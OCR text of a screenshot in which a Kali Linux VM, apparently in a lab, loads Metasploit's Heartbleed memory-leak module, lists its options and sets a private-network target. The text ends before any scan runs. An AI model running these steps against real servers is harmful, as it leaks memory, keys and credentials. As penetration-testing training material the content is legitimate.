 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~ 08:05 PM
root@kali:~
File Actions Edit View Help
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/scanner/ssl/openssl_heartbleed 2014-04-07 normal Yes OpenSSL Heartbeat (Heartbleed) Information Leak
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/ssl/openssl_heartbleed
msf6 > use auxiliary/scanner/ssl/openssl_heartbleed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
DUMPFILTER no Pattern to filter leaked memory before storing
LEAK_COUNT 1 yes Number of times to leak memory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
KALI
Name Description
SCAN Check hosts for vulnerability
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set rhost 192.168.56.126